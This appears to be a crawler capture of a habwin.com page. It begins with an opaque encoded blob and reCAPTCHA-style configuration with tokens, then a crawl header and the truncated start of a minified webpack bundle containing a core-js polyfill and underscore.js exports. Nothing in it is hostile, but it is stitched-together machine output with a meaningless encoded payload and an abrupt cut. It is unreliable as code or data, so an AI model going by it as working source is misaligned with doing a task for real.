Ah+w4fDpsKyw4pOUsOtwrvDo8K1wp3DkWLCtAl3USjCpMO/[base64]/w6ILYsKLZMOUw7FnwqbDr1TCl8Kmw6zCsXbDlVV5EwnDmsKRw5Iow7HDg0PCv8OIecKON8Kjw6fDq8O4w796wpzCnzfCtcKyw6fCnW7CnsOGdsOcDcOKRhDCqMKcSMKSIXB0w7xdw7XDsnjDv8O/w6hlwpIGAnNZw4fDisKqw6XDjMORwr3DlMKjw4I8woBHHcKvT8OVw5/CmcKVw5zCjcKlwqcNw7jDgwt2QUkoGsOGw7E3worCmHzDpCLDi8OCwojCrTbCv8OBwr14w4zDnivDhAEWw6J9L8K6bcK9REzDtsKKwqcIOcKhQAt0TsK7wo12w5HCkUvDjsK/w5gMEX0vw68DTXxow6F4fcOmEjPDgMKpWWvCncKQNcK2PwLCmArCq8O9w5vCgsKXDQIrw4BGwrZoIkZFJMODEMKqwq7CmsOgK1bDnMOQwrRZwoEww5FUwpPCqsOdRcOVw4TDmGzDj3bCj8KzJcKmJiw+w4bDgsKSwofCoy5iw5/ChsK5wrQ3EcO3KsO2JcOZTgx0F8O0w4XClAo9WcOCW1kfcgLCrUfDm8KoJnVCw4XDgCp4wqBMICrDmwRGwpLDhSbCk01uTm0Rw6nCl18nS8OOw6EiwqzDixtZw4vCqQZXUMOtTsKBH8O/O8OBT2bDoChlw5PCtmfDshVEGMKIw5VSw4/Du8OdUcKPIHTDlMK3dcOYC8O5w6DDlsKQaSBha8Kqw4XCtXbDiCFIwoRsesKww5jDt8OmPxJdfMOTw63CrXsWQcOyw73Cr1/DnsOcw7xHJGVpwrXDv0vCksO0wqc+worDgMOhw4rDqGwBTHTDg8OMLsOfwovDscKpwoc6w7jCk8KcCSXDtsKBcDDCs8KzSnLCig/Cp8KFZAzCnWTDmsKew5smD8OXbcOeCsOzWD/DmsO2EcO8PMOFZ8K/wpvDp8KIdCxBw67Cv8OEOUjCi8OhB8KpfsKow7I+w5hEacKWwpfDsMOlY8O0BXPCnlvCs8OQwrUVw55Pw65uwoXClEbDri/CqTnCrSzDrMOOTcObwoXDsMOzwoXDsMODw7PDnWAPB8Ofc1rDngE9w5jCnW91w5x4G3jCiQ3CulLCj8OZZ8OkJsOKQsOQMx57Lk42wrhXEMKCw6vCiFcCw6wYw6vDtMKTTMKbw7VLw5/[base64]/XiXDgDnDncKfw4slHn7Dqjt0SgpcUTc9HcOlwrjCn8O6VcK5cWobKWvCk8ObZcONCsKjwpMnUcKvwppnOMO9w4cUClgUCH5ZKHo8EsOfBVfCqmPCsAsTw7tUwpzCjcO3CUw1w7p4TsKZwp/CoMOcw5jCt8OZw4vDs8O0JcOywrtpwqTCq0TCmsKabMORRMOYUAPDgEBOw6E3TcOCwqnDhlV2wo0jb8KIJyPDv8Oqw6BMwpnCjHYcw5nCtERbw6DDt2EAwq0uwrpoNmPDkcO7JMOWwpNzwrHCssO/w6HCpEfCnsK+YMKKwrPDkcKIA8KlwrPDtljDrsOwPGHDlGA8csOEwrLCg8O+cAo/w78dwrEoCScSXsKQw4bDpMKvwoPDrwjCocOCwolWfArDv8KETsK6w53ChBg+wo7CrcOKwqF2WcO5w4BnfsKvIyDCq8OACATCkVbCvHHDmgDDvMKcw64Bwp/CtEtiI2F8w5bCmV/Chxd4O3MzB8OLasKERFjDo8O5HkcbJD/DuAXDtMKjw7xvwr7DqMKhw7Erw74tw77CnRzDmMK6YWLCgVHChGE/w4vDrsKiwrhQS8K/wpPCgXk2wqTCsMKiw4ZUw4TCplYwEcOsRyHDjsKANMOTw49lw68bJVPDj8KuIjvCokFJw7QxVsOhwprDviHCvcOzwppNw7XDshoxwroew7DDvTTDuVzDvMKfw6bCpjzDs8K2wobCrsOwwqUaw6nDs1NyUUJkwoxkWcKuSMKXM8OXwr5VTA3Cv33DqSPDscKMNm/Ct8KmwoDCixwHw7/Cn8K1G2/[base64]/woBqLcOrM2EewrnCg0sqJx3ClsOGbMOzwpphw7fDncOqbsKDwpDDssKSPgTDk8KQfMOIw7PDqG5qwrkpw5zDjMOjZEgnw5zDuCcow6DDhFLCqWE8VFTDvsKJw5jCnRx/w7bCicK9BEZhw6zDhyAFw63CpGs7w4DCn8KCRcK/w4xqw7l0X8O5GD/DqcOyZ8OQTBTDk0VNETF/PE7DvEhmN0/DrsOeUms/[base64]/[base64]/w6dwE11mw64zVmbDs17ClyrCpMOlw6HCgDAnDQXCilhvwpXCmcKyZT1SRXDCt0gRRMKow4jCpETCtxjCiMO9wqvDiW/ClEbCgsOvwo7DucKWdsO9wrh9LGsdfVLCu0bCtkJBw5TDqMOuWAM0PMOLwo7CnmHCsCkowpzDrnFhVsK7AHHCpQjCiMKQBcODJhHDpcOcd8KBGcKaw57DtgIxAh7DnTouw7BnwpTCsMK5G8KHSsKxMcOswq/[base64]/DoyhTw7nCjTHDkDpAw4zDsgDCg0Qow4TCvRHDn8OJPsOrbsK5wq7Dnx7Cu8OSP8OHVXZ8wo3DsHLCpsKpwrrDgsKwVcOMwpDDuEJFD8ODw4zDusKbDMOQw4LCrsOjNcKIwrJcw5Igdyo7d8ORFMKTwppxwqcYwpp/[base64]/[base64]/CrsOsw5ReOlw/CcKTWVUJGFYKwrLDrS3CnD9DTQ4Yw43DnCEGw5LColFqwr7DnDvDlcK3IsKYIngPwr7CrsOhwqPDqMOJw6jDvMOLwqDCg8OcwoPDhBDClWsCwpQxwp/DoGvCv8KXD2QBdzsTw6AnOn5PwrcTGcK2I0FdCHDCpcK9wr3Dp8KWwqA1w7EjwqomdmTDoVDCiMKraiZvwqRbcsOGVMKmw7EccsKLw5c1w6t5XHdpwrN+w6EoWsOwF0/CiynCkgNNw43DicK/wqHDn8Khw7XDsVrChj/[base64]/DkcK5wrjDsMOxwojDrcKEAwkHw6llDMOjCULDh8KEw4BWw4XCmMOkCcOWwpzCqmVAwqXCgsOHw5xNdjpqwozDsMKceTBiQHHCjMONwonDqCBxK8KRwojDpsOjwr7CjsKEKiXCq2XDtMO+DcOyw7xSR0oqZwDDlUZzwp/DtHNYXMOtwojCocO2azwTwoIpwobDnQrDu3AhwrcfTsOgAB1iw6bDuHXCvzlqU0jCnCpvf8KwHMOXwofDvW8JwqRoZcK7w7PDq8KTNsKow6zDtsKgw7dJw5UlR8K0wo3Dk8KuPSdNS8OxaMOGF8ObwpZaQlF1w4k/w51pbg46HRLDqltXB8KnUFEAIFh+w6AAPcKLw5/DgsOGMkdTwo9FJsO+EcO4wo1+Y2HCmDYub8KOJzjDtcO4S8OvwqhHeMKzw63DlWE7w7FYwqF5aMOXYAXCosO4McKbwpPDi8Ofwo4KT0/[base64]/CrsKUPMKGLHI6c1HCtsK3b8OLSsOtcFcFO2jDicOgTcOzw7TDrivDmFNReDDDkj4PRVAWw4rDjx/Dhx/CqXXCl8OhwrPDuMOhHcOZAcOlw5VIQX0desOHw5/CicKMYsOFPEx8IMO7w7Vnw5LCsWpQw4TDpcKwwqUtwrdcw6nCmwDDuW/DmWjCrMK5dcKoVSlNwoHDhXvDvAx0S0TCgQLCmsOswqbDnsKDQHlAw5zDoMKvY2/Cr8O/w595w7pgX8KpBcO8K8K2wot6XcOQwq93w4XDnngJBAtpCMOnw59vGMOvaBoJNEcWcsKqYMOFwrMAw5clwohZX8OENMKSG8KxTk3ChDdfwoxkw5XCqcKNDUUUfsKlwpJrG1fDtG7Cvz3DtD5jLy/Crj8QVcKmdcKcQFLDhMK+woHChhjDjsOsw7pUezRUwpdlw73CoFxqw6LDh14mfz/CssKWLTplw5t/[base64]/DjMKIw4HCkULDi8OXw4khKxLDrsOQOTp5F8OUw6sdwqQZGxIdw5c1wqEVexbDu1AXHsKlSMOsV8KawpEBw4cMwpXDonV2TUrDqlgOwrBgDD1zDcKBw67DjDoZf0/ClkLCsMO+C8Opw73ChcOpTDgISSBMd0vDhHHCg1jDixxAw7R0w49Vwr14CgAwB8KoYjQgw69PPC7CkcKPJXbCtMOuVMOlN8O8wpbDqMOhw40cw4sQwoEoL8KxUMO/[base64]/XFBUwoHDsB0/ccKOw5/CksKHN2zDkxRNRjXCnC3DocO8w5fDrCXCisOcwrTCkEHCrGHCsWtxHMOyT1gWJ2/DtHlUUXghwo/CmcO5U25EZGTCt8Oowrh0JHMkBVvCtMKGw57DrsKhwoLDs1TDoMKWw5fCsAx5wp3CgcOBwpjCqMKuU37DhcKpwrZuw7xgwpnDm8O4w79Jw4JaCSp3P8OuHB/DjCXCjcO7XcKiE8KTw4vDh8Oqd8K1w5p7IcOuCWzCoCBxw6oEW8O7A8OxKHkVw7oiAMKCKTXDtsKrDzbDpcKBCMKiCHzDngJpRXjDghzDuWUbNcOiWTpiw43DslbCucOfwphfw6U8wqfDlMKIw51Ua0/DnMOKw7fDvXXCksOwe8KFw6bCikLCnnbCjMOnw7fDmBB0M8KefSvCgxPDmsO3w7rCnUkLd0bCmVzDqcOmFcKRw6zDlwzCmVnCky5qw4nClsKSVmPChj8JOS3DmcO7dMKND3vDhQbDicOWGcO/RcO/wonCqwZ1w5TDicOqCRcSwoPDjFfCoTBXwoRJwqnDnHRxIifCizjChjECK3nDtgzDjVLClnPDpQVMMx5CCWrDqAcaO2onw7FqMMOJfH0XRU/DlWNiwqF3XcOiMcOUT3FSR8OkwoHChkxFWsKwTMO3QcOCwro5w45zw5TCnHwYwrdcwo7Dmg/CrsORLlzCmxgTw7bCtcOzw7sYw55Vw6huEMKLwpljw4rDkiXDs1olfT1nwqvCkcKGYsOwRMO/RcOXwrzCj0vCrnzCosKYeE0idXnDnx5cGMKsHx5gC8KhHMKxLmUmAxcqTsK9w54Iw5J2w7/Dm8K/[base64]/CsMOzUXIXwqLDunLDmEjDsFNKwoTDj8OWwovDtgpVw5NxU8O4IcOCw5/CpsOUQMK/WsOJworDosKaKsO5A8OFC8Owwp7Cu8KVw4I/wp7DuSUlw5lhwqM4w64OwrjDuzvDojTDjcOMwoXCvmAkwq/DpsOlDW1vwq7DvmXCiwvDmmTDqF5rwowSw70cw70yTiNpBE9iC8OYP8Owwp4jw4LCtAxNLzwhw53Ch8OxN8OXfUgKwqDDgMODw53DlsO1woorw6LCj8OuJ8K8w4XDtsOgalIZw4TCjXXCvT7CrXzClhLCtUXCrnwdf1obwolnwp/Dr004wqTCqcOuwoLDlsO7wqItwrMkB8K6wrldLVgKw4Fna8Opwoo/w44kKCMDwow0JhLCssOnZHpYwo3CozTDnsOCw5LClcKhwo3CmMKCB8KNBsOKwpE9cUReLyPDjMKcf8ORXcKLHMK0w7XDtjXCngPDpAhaKH5pH8KqeDvCtxbCgmzChMOoL8KZc8OqwqIcCFvDmMKrwpvDhcK6WcOowqNQw4vCgHbCkxJ0Dl5Gw6nDosO7w7vCqMK/[base64]/DtsK8dSvCmQMwwqUCwr/CocOTPCfDvsKMw55nw7vCn3DCoivCgMKlLVczSMKyQcKwwqzCusKOZMK3cnJOXwAowoHDsl/DmMOWw6rCkMOBVMO4AVHCrTFBwpDCg8KfwoHDoMKmNg7CvHxvwrDDs8KYw7ordT/CgyoHw699w6bDgg1NBcO1WjjDtMKRwoRddSp7asK1wroIw5bDjcO7wpghwpPDqQ0zw4xcFcOvHsOcwppNw6TDs8K/wp7CnkZvJgHDgFt1dMOuwq/[base64]/FBRIwr3DigPCo8KQe3Y9LEzCvDzDrQEkb01uw77DumUCX8KCQMOtFRvCjMKOw7fDoRXDvcOHDFDDocKtwqN+w7YfbyNyfgLDmsOOOMKHXWZVFcOdw6VwwpHDpQ/DuFggwrXCp8OSBcORIHbDlzRpw4tcwoLDjcKPUmTCnldjFsO9wrLDssOHbcOjw6zCgHHDlglRd8KGbWVRbcKLfcKWwrspw6gjwr/[base64]/WMKIw4nCqsKPNsKjwoYewqzDkcOFRsK3wr/CiGHChMOMYCMdAAt9wp3CrUTCpsOtwrh+w4fDl8KDwr3ChcKew7MHHC4WwpgAwpBZJiJXWsKScAvCmxt2RMKDwq0Xw64Lw5/[base64]/[base64]/w7kHZ1B3SsKMw6IVYHZAD3rDn8OnwqzCtMOiw7lSRToYworCugDCkDTDh8O1wp5kM8OBHmVtw75fJ8KUwr8gAMOrw7Iuwq/DqEnCnMOWT8OlUMKZL8KwVMK1fMOWwrwYDgrDtVTDoFgNwplzwrU5IwkpHMKfY8OENMOAMsOATsONwqfCs3rClcKCwpMrfMOmEMKVwr4vCMKOWcORwrPDm0AlwrENX2XDrMKAeMOPEcOjwqoHwqXCp8OnHDVBZcK7DMOFYsKVEQZ5dMK9w6XCmB3DpMK/wrtzPcKUF3wQS8OmwpzCpMOoZMOmw6UFIcO1w6A6Z3fDgUTDtMOvwrJuH8KOw48yTF15wp9iKMO4X8K1w7I7TMOrKygQw4zCq8KOwrIpw6nDkcKkW0XDuX7DqnATOcOVw78pwqnDrGAuFUwJGVw7wo0iLl5qDcO/[base64]/Dsy5CUsO9w43DnsOOGMObw5hVwr3DtGc6JUpwMcObJUHCm8OEwokNfcKiw7g6GiRgw5bDkcONw7/[base64]/DvMK5w4TCncKMw5NEwpjCg8KAwoQxM0YTUVBhd1XCphFNQ3AAfHdSw6U2wptCXMOiw6k0EDjDlMOPGcK7wokbw7oPw6XCusKwZTdFF0vDjkxGwoHDkgkyw5zDg8OXQcKwLTjDrcOcZRvDn14wO2zDk8KbwrITa8O1wqM1w75qwr1dwpzDvMKBVsO/wpEnw6IPasOrLMKCw4fDvcKDCjVcw4rDnyhmTkMib8KWcmJ9wqPDhAXCvVpkE8K8JsKJMR7CsXXCiMOSw53CnMK8w5AwLgDDiTMkw4dUDUhWAcOXWmlWJGvCii1tT0RybWY+fWYEaQ/DhBwJUMKMw6FTwrbCqsOwDMOew4cew6ciYnvClMKBwp5DHy3CoTBwwpDDgsKADMOewoF1EsOVw43Dv8Oqw6TCgT7CmcKlw79TaRnDjcKVZMKSBsKhbSlaNABEOjXCuMOBw6TCqAjCtsKQwrhwUsOVwpBZMMKMfsOBF8ObAg/Cvx7CvcOvNinDhMOwGHYGCcO/Ci8YTcO2G3zCvcKnwpUAw7HCrcK1wqNvwo8jwpTDr3DDjmTDt8OeGcKoFz/CjMKQTWPCvsK3JMOtwrc/w7NIXEI5w7oPFwjCm8K8w77Dr3NewrQcQsKBIMOcEcK+wpE9JHlfw5/Dk8KpLcK/w73Cr8O2JWNeesKow5vDisKKw5XCksKsTEDCr8OVwqzDsRLDm3TDiCE6DH7DpsOsw5MBHMKWw5RgH8O1X8O0wrwxbUfCpwTDiXHDp3zCjsO7OAnDhzRxw7LDrGvCosOXBVJ1w5fCv8OAw7kmw7BTJ3VwVzx/KMKiwr9nw60aw5rDpylMw4g6w615wqo4wqHCqMOiLMOvAEJtJsKywrx6bcOMw4nDmMOfw4N2G8Kdw68pDwFoWcOtN3TCuMKLw7M2wp58woHDq8OTMcOdZkvDi8K+wq15bMOzQBVaH8OMGgwLYhdAb8K6NlLCmRbCqgdyKH/CrGxvwq14wpI1w4vCv8K3wqfCosKlZMKBM2/DtXTDhB0kecKRUsKnbnUQw6vDvAlZfsKxw5RnwqguwrJAwrQ0w6rDhsOdXcKZUsO6dFoZwrd9w7E3w73DkE0kAEXCql54HHVBw6BsERArwqpbQQPDlcKyEgcaJk03wqPCnDZJcMKOw4ASw4bCkMO5DkxPw6vDljVZwqU/SHrCuxFka8O4w4Vaw53CssOLXMOvEiDDlGxwwrHDrcKKbUBFw7LCiHAsw4XCmlbDj8K+wogLAcKhwplHTcOCdhnDoRlAwpxkw4I7wq3DiBbDucK9AQ7DhiTDnlrDmSnCskNZwr9lWFjCuXnDv38nE8Kmw7rDncKQCw/DhEttw7TDjcOvwohiKFbCrcKqGcK+LsK3w7BARTXDqsK1YhzCucKzO0scV8Kow5rDmR3Ct8K7wo7CknzCrjI4w7vDoMKJZMK+w7TDusK+w5vCuxvDpS0GO8O5KmnCk3vDiGMeI8K8Liwhw4R3FCl3HsOEwofCncKQf8Kow7fDpEM8woR/wqzClDXCt8Ofw4BOwqrDoTTDozzDiWFcJsOmPW7Cig7Dtx/[base64]/DoXsPSVV/Zy8cRWDChzHDggjCnhbCucK4HTTDow/DiE94w6HDnysMwrh1w6TDsHfDi397TAnCgFcPwqzDokzDucOUW0vDuDF7wrV+a2LCnsK0wq5Yw5rCuFQTBwE3woAwVMOgFVbCnMOTw5ZrXsKPHMK0w7UBwqtWwr0cw5nCiMKZYw/CpRrCu8OFfsKEw7gCw6nCnMOdw77DnwrDhWXDhT0pCsK8wrAbwosRw5UDVsOoccOdwrvCnsOcTRfCmX/DlMK5w67Ct2HCksK6wp5TwpJewqckwqhNc8OsYHjCksKvWEFPCcKGw6hfQ0Y/w4MdwonDoXNgWMOTwqIAw5dZH8O0ccOYwrvDjcK8d1/CuRTCnkbDncODLMKkwrwSEybCiSPCrMOOw4fCjcKMw6TCgyrCrsOVwqDDu8ODwrTCkMOHHsKVeHglLw7DtcOTw5zDkTFPXwt5FcOfBTw3wrbDvxrDqsOBwqDDh8O4w6bDvD/DsBoAw5fCpDTDrBgOw4TCnMOZecK6w7rDtcOXw5o2wql6w5/CiWkFw416w6d+YsKBwpDDgMOOEsKIwr3CoxbCvcKjwrrDgsKfe3HCocOtw7kew5Row7s8w4Qzw7zDsAfCu8KGwp/DmcKnw5HCgsKewq9Sw7rDkj/DmFggwr/Dkz7CnMOsDC1rdC/Co1bDu3hRWm8fwp/DhcKVwrzCqcObccOLWhkCw7NRw6djw5fDm8KXw5sCN8O+dm0nKcOfw6cowrQLZQNqw58xV8OJw7AWwrDDvMKCw6I2wprDjsOfYMKdMMK9H8KVwonDrsOUwpgTVw8PW3ceDsK4w6/DosO/w47Cq8KowolMwopKL2gMLi/Cjjwkw408PMKww4LCpSfCnMKCeCnDksKiwpvCv8KiHcO9w53DvsOHw7nCtGTCo0IYw5zCmMOswrdgw4MYw7jCncKEw5YCCsKeKMO+a8K+w6vDnyAfH21cwrXDuS0/woXCi8Obw4U8F8O4w5ENw7LCqcKuwpZgwosbETpkBsKIw5VBwokhbHzDksODBSUkwrE8ElLCicOpw7pOO8KnwrzDkGExwpE0w6LClmbDmFpOw7zDqgw0PmZuPnJpAsKowp0Uwo4XbMO1wrEOwpBoWi3Cl8K8w7xhw7F0EcOTw4vDkBQjwpLDlFrDjg5/I0kew4AXbsKIX8Kaw70mwqwucsKhwq/Cqk3Cr27CsMKzw5jDpcO8LgXDjBzCuiJuwp4Zw4ZZMgUVwqzDqcKtHG16WsOZw6xXFCQiw55zFy3DpXJkB8O4wq8Rw6ZABcOnK8KWVBtuw6XChSMKACMmAcO3w4kxLMKaw5rChwIUwp/[base64]/CqRPDiMK3w5h7aHp/[base64]/SMOtbMOtXmsqwpo1FcKJbsOwLsKnVsKxQ8KgayBcwot/wrrCgsOJwqvCjcOyKMOEVcKSeMKbwrvDtzIYD8O3FsKSG8Oswq46w7DDt1fCvyl6wr9Na2/Dr3N8fHzCgMKqw7orwowrSMODU8Kvw4HChMOCNEzCt8OXa8OXfDMHBsOnMydwN8Ouw6sTw7HDghHDvgXDu1xdHXVUbcKQwpPDqcKaYHbDksKXEsOYOsOuwqTDojYnWS9cwprDtMOfwogfw4/DkVXCuw/DhUcaw7DCtmLChSrCrm8/[base64]/DosKCw645acKkZ1LCvm1XHQfCn8KOw60UwqkxTcO5wpM8wr7CjMOew4ANwqrDk8Kkw4zCqmTCmTMVwqDDgi3CtFw5aWYwUmgHw44/HMOhw6JEw7p1w4PCsxHCuCwXDjQ9wo3CpsOmfA0cwpfCpsK0w57CtMKZfRDDq8OAbUXCmGnDhX7Dl8K9w67CsHIpwqktdE50CcKmfFjDnX17bGbDjMOPwr3DrsKNID7ClsObwpcwCcOKwqXDo8O0w7zDtMKHXsKkw4pkw6kUw6bCj8Kowq/DtcK3wojDl8KLw4vCjEVhUx/CpcOXSsKLDFRPwq4mwqTCvMK5woLDkS7CssKEwpvCnStBLgkteFfDu2fDhsOWwodAwpsAK8K9wpvCmcKaw6cew7lDw6I6wqI+wog2CMOyJMO4EcOMccKyw5orPsOjfMOzwqHDogLCk8OnDV/CiMOIw7s6w5h4bxR3TxbCm1Zjwo/DusKQVWNywpLCvB3CrToxLMKjZW1NPQNPPcKSe2pMY8OTDMO/[base64]/CicO6QG19w5MlcsKDwrtrRMKFw4Y9M3PChRfCvjRQw6rCqsKMwrh/woRRdljDusO/w67CrhYIw5fDjTrDocKzCEFww6UrBMOqw6dMCsOvVcK7XsKcwoTCvsKrwpUiJsKow5cZCl/CuzgWflvDhQdHS8KbGsOKHhEow7B3wrTDrMKbY8OZw5DCl8OoVsO1NcOQQsK1wpHDtDTDoz4hahE+wr/ClMKyb8KDw43CmsOtHmwAR3tqP8KCb2/DgcOWCGPCmWYHYMKawrrDiMKAw6BFJMKqUMK+w5Qzwq8ORy/DucONwovCm8OvVApSwqkgw7zCvcOHXMK4GsODV8KpBMOLBXIGwp4Ze2BjDmrClEclw4HDpzhrwpxuEGRZbcOOH8Kzwr0oIsKxCREewpQXdcOmw6EWNcK3w7FUwpwxOB3CtMOmwqcjbMKyw4phHsKKTWDDgFPCtGnCsjzCrBXDjyt/esOcScOGw4ZaPhIWQ8KjwrbDrGsud8KzwrhiIcKpasOAw5Rww6Alw7U4wprDoVbCucKgf8KIOsKrKznDkcKDwoJ/OjLDk3psw61Kw6zDsiwXwrc5HG4fXB7CgggxWMKGJsKGwrUoTcOmwqLChcOaw5V0O1PCuMOKw7fDvsK0W8K+IA1uKG4jwqtaw50Ew41Hwp/ChDfCs8KXw7sMwrl5AMOREBDCsCh3wr/CpcO4wo/CoTXCgR88QcKzcsKgJcOiTcKXC1/Dn1cNJD0UUE7DqzhGwqHCgcOsc8KZw7UFV8OfbMKBAcKadnxuWyZvOjXDikIVw6Nsw4/DgAZ8KsK0worDoMOPNMKew6pjPR4HLcOpwrPCsDTDvm3CgcOCZhB/[base64]/CojvCq8KUwqbDrQkhasOMwqDDkhV+d8Orw5/[base64]/[base64]/DscOPGMOpwpjChTPDlsK7cMOcwrXCscOzw5vCt8KZw6VJwok1w5FmXQ/[base64]/Clkt3WsO9LsKYw5HDgcOZTcOdO8OtKSd/wrzCt8OJwpvDt8KtfD7DnsOlwo9BP8KqwqXDrsK0w5ILH1DCt8OJPB4QCjjDgMOAwo3CgMK+EVkMKMOIGcO4wq06w546YljCsMKwwoE0w43CjWfDinLDuMKITMK+USwdG8KawqZzwrzDuBrCjMOtcsO/SgrDkMKEWMK+w5gEQjEELmxzSsOjWXjCrMOrMsOzwqTDlsK1FcKew5pYwpXCjMKlwpcnw7ANAMO3Ng5Kw6xkZMOTw6trwqAswqzDncKkwrTCixLCuMKzT8KSbXMmfXh/[base64]/w7rDnkQ2w5/Du1jDi8KddljDjXlXTkccw4HCrlnCoMKPwoHDsk5wwoEfw7lcwoUFI2DDoAfDm8KSw6vDucKNGMKgXkBdZSrDqsOKBS/CtQE\\u003d\x22],null,[\x22conf\x22,null,\x226LdWDFMdAAAAAGGyd77orTan4yA77sJIhJmQTjLp\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.habwin.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22YBDR6vmW4DMi+olzjInZgzGm7tUmecXU8bTawJ/sRyU\\u003d\x22,1,0,null,1,1768941050217,0,0,[23,164,130,134],null,[127,171,250],\x22RC-os_UVEXf5iYcUg\x22,null,null,null,null,null,\x220dAFcWeA585vsqW6saGxt_vWjIRBflRSlGGGE-QqUj21_HvQRJYUJMo4c6KEroHwGvlq4YqMf6GscIBCOoLlswzah53ztxpnzeXg\x22,1769023850470]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.habwin.com/build/1.fef71978.js
body_size: 62646
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[1],{"+2oP":function(t,e,n){"use strict";var r=n("I+eb"),i=n("6LWA"),o=n("aO6C"),u=n("hh1v"),s=n("I8vh"),a=n("B/qT"),c=n("/GqU"),f=n("hBjN"),l=n("tiKp"),p=n("Hd5f"),h=n("82ph"),d=p("slice"),g=l("species"),v=Array,y=Math.max;r({target:"Array",proto:!0,forced:!d},{slice:function(t,e){var n,r,l,p=c(this),d=a(p),m=s(t,d),b=s(void 0===e?d:e,d);if(i(p)&&(n=p.constructor,(o(n)&&(n===v||i(n.prototype))||u(n)&&null===(n=n[g]))&&(n=void 0),n===v||void 0===n))return h(p,m,b);for(r=new(void 0===n?v:n)(y(b-m,0)),l=0;m<b;m++,l++)m in p&&f(r,l,p[m]);return r.length=l,r}})},"+PC7":function(t,e,n){"use strict";n.r(e),n.d(e,"default",(function(){return kn})),n.d(e,"VERSION",(function(){return i.e})),n.d(e,"restArguments",(function(){return o})),n.d(e,"isObject",(function(){return u})),n.d(e,"isNull",(function(){return s})),n.d(e,"isUndefined",(function(){return a})),n.d(e,"isBoolean",(function(){return c})),n.d(e,"isElement",(function(){return f})),n.d(e,"isString",(function(){return p})),n.d(e,"isNumber",(function(){return h})),n.d(e,"isDate",(function(){return d})),n.d(e,"isRegExp",(function(){return g})),n.d(e,"isError",(function(){return v})),n.d(e,"isSymbol",(function(){return y})),n.d(e,"isArrayBuffer",(function(){return m})),n.d(e,"isDataView",(function(){return j})),n.d(e,"isArray",(function(){return I})),n.d(e,"isFunction",(function(){return w})),n.d(e,"isArguments",(function(){return _})),n.d(e,"isFinite",(function(){return P})),n.d(e,"isNaN",(function(){return N})),n.d(e,"isTypedArray",(function(){return B})),n.d(e,"isEmpty",(function(){return W})),n.d(e,"isMatch",(function(){return K})),n.d(e,"isEqual",(function(){return q})),n.d(e,"isMap",(function(){return rt})),n.d(e,"isWeakMap",(function(){return it})),n.d(e,"isSet",(function(){return ot})),n.d(e,"isWeakSet",(function(){return ut})),n.d(e,"keys",(function(){return V})),n.d(e,"allKeys",(function(){return Y})),n.d(e,"values",(function(){return st})),n.d(e,"pairs",(function(){return at})),n.d(e,"invert",(function(){return ct})),n.d(e,"functions",(function(){return ft})),n.d(e,"methods",(function(){return ft})),n.d(e,"extend",(function(){return pt})),n.d(e,"extendOwn",(function(){return ht})),n.d(e,"assign",(function(){return ht})),n.d(e,"defaults",(function(){return dt})),n.d(e,"create",(function(){return vt})),n.d(e,"clone",(function(){return yt})),n.d(e,"tap",(function(){return mt})),n.d(e,"get",(function(){return kt})),n.d(e,"has",(function(){return St})),n.d(e,"mapObject",(function(){return Pt})),n.d(e,"identity",(function(){return Ot})),n.d(e,"constant",(function(){return L})),n.d(e,"noop",(function(){return Nt})),n.d(e,"toPath",(function(){return bt})),n.d(e,"property",(function(){return jt})),n.d(e,"propertyOf",(function(){return Lt})),n.d(e,"matcher",(function(){return Et})),n.d(e,"matches",(function(){return Et})),n.d(e,"times",(function(){return Tt})),n.d(e,"random",(function(){return Ct})),n.d(e,"now",(function(){return Ft})),n.d(e,"escape",(function(){return Bt})),n.d(e,"unescape",(function(){return zt})),n.d(e,"templateSettings",(function(){return Ut})),n.d(e,"template",(function(){return Jt})),n.d(e,"result",(function(){return qt})),n.d(e,"uniqueId",(function(){return $t})),n.d(e,"chain",(function(){return Xt})),n.d(e,"iteratee",(function(){return At})),n.d(e,"partial",(function(){return te})),n.d(e,"bind",(function(){return ee})),n.d(e,"bindAll",(function(){return ie})),n.d(e,"memoize",(function(){return oe})),n.d(e,"delay",(function(){return ue})),n.d(e,"defer",(function(){return se})),n.d(e,"throttle",(function(){return ae})),n.d(e,"debounce",(function(){return ce})),n.d(e,"wrap",(function(){return fe})),n.d(e,"negate",(function(){return le})),n.d(e,"compose",(function(){return pe})),n.d(e,"after",(function(){return he})),n.d(e,"before",(function(){return de})),n.d(e,"once",(function(){return ge})),n.d(e,"findKey",(function(){return ve})),n.d(e,"findIndex",(function(){return me})),n.d(e,"findLastIndex",(function(){return be})),n.d(e,"sortedIndex",(function(){return xe})),n.d(e,"indexOf",(function(){return ke})),n.d(e,"lastIndexOf",(function(){return Se})),n.d(e,"find",(function(){return Oe})),n.d(e,"detect",(function(){return Oe})),n.d(e,"findWhere",(function(){return Ee})),n.d(e,"each",(function(){return je})),n.d(e,"forEach",(function(){return je})),n.d(e,"map",(function(){return Ie})),n.d(e,"collect",(function(){return Ie})),n.d(e,"reduce",(function(){return Ae})),n.d(e,"foldl",(function(){return Ae})),n.d(e,"inject",(function(){return Ae})),n.d(e,"reduceRight",(function(){return _e})),n.d(e,"foldr",(function(){return _e})),n.d(e,"filter",(function(){return Pe})),n.d(e,"select",(function(){return Pe})),n.d(e,"reject",(function(){return Ne})),n.d(e,"every",(function(){return Le})),n.d(e,"all",(function(){return Le})),n.d(e,"some",(function(){return Te})),n.d(e,"any",(function(){return Te})),n.d(e,"contains",(function(){return Ce})),n.d(e,"includes",(function(){return Ce})),n.d(e,"include",(function(){return Ce})),n.d(e,"invoke",(function(){return Fe})),n.d(e,"pluck",(function(){return Me})),n.d(e,"where",(function(){return De})),n.d(e,"max",(function(){return Be})),n.d(e,"min",(function(){return ze})),n.d(e,"shuffle",(function(){return Ve})),n.d(e,"sample",(function(){return Ue})),n.d(e,"sortBy",(function(){return We})),n.d(e,"groupBy",(function(){return He})),n.d(e,"indexBy",(function(){return Ge})),n.d(e,"countBy",(function(){return Je})),n.d(e,"partition",(function(){return qe})),n.d(e,"toArray",(function(){return $e})),n.d(e,"size",(function(){return Xe})),n.d(e,"pick",(function(){return Ze})),n.d(e,"omit",(function(){return tn})),n.d(e,"first",(function(){return nn})),n.d(e,"head",(function(){return nn})),n.d(e,"take",(function(){return 